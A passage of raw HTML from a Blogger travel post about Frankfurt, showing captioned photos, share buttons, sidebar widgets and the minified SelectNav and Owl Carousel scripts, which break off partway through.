<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyvcTOAtu4Ft0p1EA1FyovuvtiPqscs3mltyO-CNSZYMlVNGDjYre_f4feRN_I3RGNDDnML2FEs_3geF2OmZuHLcqvtXLLVI7hnHEYW9ZH7pkxhfAhDqV9lvrdyYsnHTpXWGmmPp07/s1600/untitled-3115.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyvcTOAtu4Ft0p1EA1FyovuvtiPqscs3mltyO-CNSZYMlVNGDjYre_f4feRN_I3RGNDDnML2FEs_3geF2OmZuHLcqvtXLLVI7hnHEYW9ZH7pkxhfAhDqV9lvrdyYsnHTpXWGmmPp07/s1600/untitled-3115.jpg" width="320" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 12.8px;">Sachsenhausen</span></td></tr>
</tbody></table>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-UAJLH7Rv23tD2EWNh-hSlZ01b1L4sC33HSwh7_ox50CcvuMg-4I-6ujhv-TYG1WXvSEa5IBmI5exYab2vM0uxtw_rXzEEW1CTfexkAPEeYD-tH5ucQgSwOZ6eeLzjow8XV6s6QJI/s1600/untitled-3118.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-UAJLH7Rv23tD2EWNh-hSlZ01b1L4sC33HSwh7_ox50CcvuMg-4I-6ujhv-TYG1WXvSEa5IBmI5exYab2vM0uxtw_rXzEEW1CTfexkAPEeYD-tH5ucQgSwOZ6eeLzjow8XV6s6QJI/s320/untitled-3118.jpg" width="320" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 12.8px;">Sachsenhausen</span></td></tr>
</tbody></table>
<br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihHu5xDKb4jpX_YaPDxFlWOlSMStVUZvcoUwGgOheGejx3C94VBYrW6T-o4Up5OhyphenhyphenlXSMLVDW4HUj6GFsKYJsenrfxK5goVk-I1V5NPt37J38WHXFwXX8jC09RS3TpRE1mSoBK8bZU/s1600/b-03516.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihHu5xDKb4jpX_YaPDxFlWOlSMStVUZvcoUwGgOheGejx3C94VBYrW6T-o4Up5OhyphenhyphenlXSMLVDW4HUj6GFsKYJsenrfxK5goVk-I1V5NPt37J38WHXFwXX8jC09RS3TpRE1mSoBK8bZU/s1600/b-03516.jpg" width="320" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">View of Schaumainkai from the Untermainbrucke</span></td></tr>
</tbody></table>
<br />
<br />
<br />
<br />
<br /></div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.dearohwell.com/2015/11/traveling-in-frankfurt-am-main-guide.html&title=Traveling in Frankfurt-am-Main guide' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.dearohwell.com/2015/11/traveling-in-frankfurt-am-main-guide.html&title=Traveling in Frankfurt-am-Main guide' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.dearohwell.com/2015/11/traveling-in-frankfurt-am-main-guide.html&title=Traveling in Frankfurt-am-Main guide' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.dearohwell.com/2015/11/traveling-in-frankfurt-am-main-guide.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgh0NEU1_ztXIlHxWMY75CGwsx4ZaI-xuS4pi3bSPylnWhlMHmk3QdEIvx_IHT3XuF4rcrr_JvpyR9yMkvHx6Lube6Nk_fHhFlN8644be4vB1qL4XFdXH28CIO27x0Dnz-oiqmgck3Y/s1600/untitled-03502.jpg&description=     (All pictures are taken by me) Romer, september 2015   Frankfurt is one of my favorite cities to visit. Hometown of Johann Wolfgang von...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.dearohwell.com/2015/11/traveling-in-frankfurt-am-main-guide.html&title=Traveling in Frankfurt-am-Main guide' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
blog
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.dearohwell.com/search/label/blog' rel='tag'>blog</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Δεν υπάρχουν σχόλια:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Δημοσίευση σχολίου</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4572726900663239910?po=529188815899806092&hl=el&saa=85391&origin=http://www.dearohwell.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.dearohwell.com/2017/05/the-amity-affliction-june-2016.html' id='Blog1_blog-pager-newer-link' title='Νεότερη ανάρτηση'>Νεότερη ανάρτηση</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.dearohwell.com/2015/09/how-to-travel-on-budget.html' id='Blog1_blog-pager-older-link' title='Παλαιότερη Ανάρτηση'>Παλαιότερη Ανάρτηση</a>
</span>
<a class='home-link' href='http://www.dearohwell.com/'>Αρχική σελίδα</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Εγγραφή σε:
<a class='feed-link' href='http://www.dearohwell.com/feeds/529188815899806092/comments/default' target='_blank' type='application/atom+xml'>Σχόλια ανάρτησης (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Follow Me</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="http://www.twitter.com/unraveledeu!" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li><li><a href="http://www.facebok.com/dearohwell!" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="https://www.youtube.com/channel/UCisT9nPhnU2M5mU5C6x7cqw?sub_confirmation=1!" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i> </a></li><li><a href="http://www.instagram.com/dearohwell" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
<style>
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
background:#f8f8f8;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li:hover a.social-btn-twitter {
background: #1da1f2;
color:#fff;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-youtube {
background: #cd201f;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-instagram {
background: #405de6;
color:#fff;
}
</style>
</div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>
Search
</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<span class='cse-status'>
<!--Can't find substitution for tag [loadingMsg]-->
</span>
</div>
</div>
<style type='text/css'>
                    #uds-searchControl .gs-result .gs-title,
                    #uds-searchControl .gs-result .gs-title *,
                    #uds-searchControl .gsc-results .gsc-trailing-more-results,
                    #uds-searchControl .gsc-results .gsc-trailing-more-results * {
                      color:<!--Can't find substitution for tag [linkColor]-->;
                    }
                    #uds-searchControl .gs-result .gs-title a:visited,
                    #uds-searchControl .gs-result .gs-title a:visited * {
                      color:<!--Can't find substitution for tag [visitedLinkColor]-->;
                    }
                    #uds-searchControl .gs-relativePublishedDate,
                    #uds-searchControl .gs-publishedDate {
                      color: <!--Can't find substitution for tag [dateColor]-->;
                    }
                    #uds-searchControl .gs-result a.gs-visibleUrl,
                    #uds-searchControl .gs-result .gs-visibleUrl {
                      color: <!--Can't find substitution for tag [urlColor]-->;
                    }
                    #uds-searchControl .gsc-results {
                      border-color: <!--Can't find substitution for tag [borderColor]-->;
                      background-color: <!--Can't find substitution for tag [backgroundColor]-->;
                    }
                    #uds-searchControl .gsc-tabhActive {
                      border-color: <!--Can't find substitution for tag [borderColor]-->;
                      border-top-color: <!--Can't find substitution for tag [activeBorderColor]-->;
                      background-color: <!--Can't find substitution for tag [backgroundColor]-->;
                      color: <!--Can't find substitution for tag [textColor]-->;
                    }
                    #uds-searchControl .gsc-tabhInactive {
                      border-color: <!--Can't find substitution for tag [borderColor]-->;
                      background-color: transparent;
                      color: <!--Can't find substitution for tag [linkColor]-->;
                    }
                    #uds-searchClearResults {
                      border-color: <!--Can't find substitution for tag [borderColor]-->;
                    }
                    #uds-searchClearResults:hover {
                      border-color: <!--Can't find substitution for tag [activeBorderColor]-->;
                    }
                    #uds-searchControl .gsc-cursor-page {
                      color: <!--Can't find substitution for tag [linkColor]-->;
                    }
                    #uds-searchControl .gsc-cursor-current-page {
                      color: <!--Can't find substitution for tag [textColor]-->;
                    }
                  </style>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>
Image Credits
</h2>
<div class='widget-content'>
All photos are taken by Eleonora Chatzopoulou. If reposting a picture on socials for private use only, always tag and give credit to @Dearohwell. Bands and brands please use the contact email provided.
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta no-items section' id='Instagram Widget'></div>
</div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='foot-social'>
<div class='foot-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList250'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/dearohwell/' title='facebook'></a></li>
<li><a class='twitter' href='http://www.twitter.com/unraveledeu' title='twitter'></a></li>
<li><a class='tumblr' href='http://unraveled-photography.tumblr.com/' title='tumblr'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UCisT9nPhnU2M5mU5C6x7cqw?sub_confirmation=1' title='youtube'></a></li>
<li><a class='instagram' href='http://www.instagram.com/dearohwell' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear:both'></div>
<div class='jugas_footer_copyright'>
                      Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Sora Templates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Plugin: jQuery owl Slider v2.2 
;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
this._widths=widths;}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length / 2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat /=2;while(repeat--){clones.push(this.normalize(clones.length / 2,true));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/ 2,true));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;}
this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage);}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl);}
this._coordinates=coordinates;}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css);}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css);}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css);}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style');}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current);}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current));}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i);}}
this.$stage.children('.active').removeClass('active');this.$stage.children(':eq('+matches.join('), :eq(')+')').addClass('active');if(this.settings.center){this.$stage.children('.center').removeClass('center');this.$stage.children().eq(this.current()).addClass('center');}}}];Owl.prototype.initialize=function(){this.enter('initializing');this.trigger('initialize');this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is('pre-loading')){var imgs,nestedSelector,width;imgs=this.$element.find('img');nestedSelector=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:undefined;width=this.$element.children(nestedSelector).width();if(imgs.length&&width<=0){this.preloadAutoWidthImages(imgs);}}
this.$element.addClass(this.options.loadingClass);this.$stage=$('<'+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>');this.$element.append(this.$stage.parent());this.replace(this.$element.children().not(this.$stage.parent()));if(this.$element.is(':visible')){this.refresh();}else{this.invalidate('width');}
this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass);this.registerEventHandlers();this.leave('initializing');this.trigger('initialized');};Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;if(!overwrites){settings=$.extend({},this.options);}else{$.each(overwrites,function(breakpoint){if(breakpoint<=viewport&&breakpoint>match){match=Number(breakpoint);}});settings=$.extend({},this.options,overwrites[match]);if(typeof settings.stagePadding==='function'){settings.stagePadding=settings.stagePadding();}
delete settings.responsive;if(settings.responsiveClass){this.$element.attr('class',this.$element.attr('class').replace(new RegExp('('+this.options.responsiveClass+'-)\\S+\\s','g'),'$1'+match));}}
this.trigger('change',{property:{name:'settings',value:settings}});this._breakpoint=match;this.settings=settings;this.invalidate('settings');this.trigger('changed',{property:{name:'settings',value:this.settings}});};Owl.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=false;this.settings.merge=false;}};Owl.prototype.prepare=function(item){var event=this.trigger('prepare',{content:item});if(!event.data){event.data=$('<'+this.settings.itemElement+'/>').addClass(this.options.itemClass).append(item)}
this.trigger('prepared',{content:event.data});return event.data;};Owl.prototype.update=function(){var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};while(i<n){if(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0){this._pipe[i].run(cache);}
i++;}
this._invalidated={};!this.is('valid')&&this.enter('valid');};Owl.prototype.width=function(dimension){dimension=dimension||Owl.Width.Default;switch(dimension){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-this.settings.stagePadding*2+this.settings.margin;}};Owl.prototype.refresh=function(){this.enter('refreshing');this.trigger('refresh');this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave('refreshing');this.trigger('refreshed');};Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer);this.resizeTimer=window.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate);};Owl.prototype.onResize=function(){if(!this._items.length){return false;}
if(this._width===this.$element.width()){return false;}
if(!this.$element.is(':visible')){return false;}
this.enter('resizing');if(this.trigger('resize').isDefaultPrevented()){this.leave('resizing');return false;}
this.invalidate('width');this.refresh();this.leave('resizing');this.trigger('resized');};Owl.prototype.registerEventHandlers=function(){if($.support.transition){this.$stage.on($.support.transition.end+'.owl.core',$.proxy(this.onTransitionEnd,this));}
if(this.settings.responsive!==false){this.on(window,'resize',this._handlers.onThrottledResize);}
if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on('mousedown.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('dragstart.owl.core selectstart.owl.core',function(){return false});}
if(this.settings.touchDrag){this.$stage.on('touchstart.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('touchcancel.owl.core',$.proxy(this.onDragEnd,this));}};Owl.prototype.onDragStart=function(event){var stage=null;if(event.which===3){return;}
if($.support.transform){stage=this.$stage.css('transform').replace(/.*\(|\)| /g,'').split(',');stage={x:stage[stage.length===16?12:4],y:stage[stage.length===16?13:5]};}else{stage=this.$stage.position();stage={x:this.settings.rtl?stage.left+this.$stage.width()-this.width()+this.settings.margin:stage.left,y:stage.top};}
if(this.is('animating')){$.support.transform?this.animate(stage.x):this.$stage.stop()
this.invalidate('position');}
this.$element.toggleClass(this.options.grabClass,event.type==='mousedown');this.speed(0);this._drag.time=new Date().getTime();this._drag.target=$(event.target);this._drag.stage.start=stage;this._drag.stage.current=stage;this._drag.pointer=this.pointer(event);$(document).on('mouseup.owl.core touchend.owl.core',$.proxy(this.onDragEnd,this));$(document).one('mousemove.owl.core touchmove.owl.core',$.proxy(function(event){var delta=this.difference(this._drag.pointer,this.pointer(event));$(document).on('mousemove.owl.core touchmove.owl.core',$.proxy(this.onDragMove,this));if(Math.abs(delta.x)<Math.abs(delta.y)&&this.is('valid')){return;}
event.preventDefault();this.enter('dragging');this.trigger('drag');},this));};Owl.prototype.onDragMove=function(event){var minimum=null,maximum=null,pull=null,delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this.difference(this._drag.stage.start,delta);if(!this.is('dragging')){return;}
event.preventDefault();if(this.settings.loop){minimum=this.coordinates(this.minimum());maximum=this.coordinates(this.maximum()+1)-minimum;stage.x=(((stage.x-minimum)%maximum+maximum)%maximum)+minimum;}else{minimum=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());maximum=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());pull=this.settings.pullDrag?-1*delta.x / 5:0;stage.x=Math.max(Math.min(stage.x,minimum+pull),maximum+pull);}
this._drag.stage.current=stage;this.animate(stage.x);};Owl.prototype.onDragEnd=function(event){var delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this._drag.stage.current,direction=delta.x>0^this.settings.rtl?'left':'right';$(document).off('.owl.core');this.$element.removeClass(this.options.grabClass);if(delta.x!==0&&this.is('dragging')||!this.is('valid')){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(stage.x,delta.x!==0?direction:this._drag.direction));this.invalidate('position');this.update();this._drag.direction=direction;if(Math.abs(delta.x)>3||new Date().getTime()-this._drag.time>300){this._drag.target.one('click.owl.core',function(){return false;});}}
if(!this.is('dragging')){return;}
this.leave('dragging');this.trigger('dragged');};Owl.prototype.closest=function(coordinate,direction){var position=-1,pull=30,width=this.width(),coordinates=this.coordinates();if(!this.settings.freeDrag){$.each(coordinates,$.proxy(function(index,value){if(direction==='left'&&coordinate>value-pull&&coordinate<value+pull){position=index;}else if(direction==='right'&&coordinate>value-width-pull&&coordinate<value-width+pull){position=index+1;}else if(this.op(coordinate,'<',value)&&this.op(coordinate,'>',coordinates[index+1]||value-width)){position=direction==='left'?index+1:index;}
return position===-1;},this));}
if(!this.settings.loop){if(this.op(coordinate,'>',coordinates[this.minimum()])){position=coordinate=this.minimum();}else if(this.op(coordinate,'<',coordinates[this.maximum()])){position=coordinate=this.maximum();}}
return position;};Owl.prototype.animate=function(coordinate){var animate=this.speed()>0;this.is('animating')&&this.onTransitionEnd();if(animate){this.enter('animating');this.trigger('translate');}
if($.support.transform3d&&$.support.transition){this.$stage.css({transform:'translate3d('+coordinate+'px,0px,0px)',transition:(this.speed()/ 1000)+'s'});}else if(animate){this.$stage.animate({left:coordinate+'px'},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this));}else{this.$stage.css({left:coordinate+'px'});}};Owl.prototype.is=function(state){return this._states.current[state]&&this._states.current[state]>0;};Owl.prototype.current=function(position){if(position===undefined){return this._current;}
if(this._items.length===0){return undefined;}
position=this.normalize(position);if(this._current!==position){var event=this.trigger('change',{property:{name:'position',value:position}});if(event.data!==undefined){position=this.normalize(event.data);}
this._current=position;this.invalidate('position');this.trigger('changed',{property:{name:'position',value:this._current}});}
return this._current;};Owl.prototype.invalidate=function(part){if($.type(part)==='string'){this._invalidated[part]=true;this.is('valid')&&this.leave('valid');}
return $.map(this._invalidated,function(v,i){return i});};Owl.prototype.reset=function(position){position=this.normalize(position);if(position===undefined){return;}
this._speed=0;this._current=position;this.suppress(['translate','translated']);this.animate(this.coordinates(position));this.release(['translate','translated']);};Owl.prototype.normalize=function(position,relative){var n=this._items.length,m=relative?0:this._clones.length;if(!this.isNumeric(position)||n<1){position=undefined;}else if(position<0||position>=n+m){position=((position-m / 2)%n+n)%n+m / 2;}
return position;};Owl.prototype.relative=function(position){position-=this._clones.length / 2;return this.normalize(position,true);};Owl.prototype.maximum=function(relative){var settings=this.settings,maximum=this._coordinates.length,iterator,reciprocalItemsWidth,elementWidth;if(settings.loop){maximum=this._clones.length / 2+this._items.length-1;}else if(settings.autoWidth||settings.merge){iterator=this._items.length;reciprocalItemsWidth=this._items[--iterator].width();elementWidth=this.$element.width();while(iterator--){reciprocalItemsWidth+=this._items[iterator].width()+this.settings.margin;if(reciprocalItemsWidth>elementWidth){break;}}
maximum=iterator+1;}else if(settings.center){maximum=this._items.length-1;}else{maximum=this._items.length-settings.items;}
if(relative){maximum-=this._clones.length / 2;}
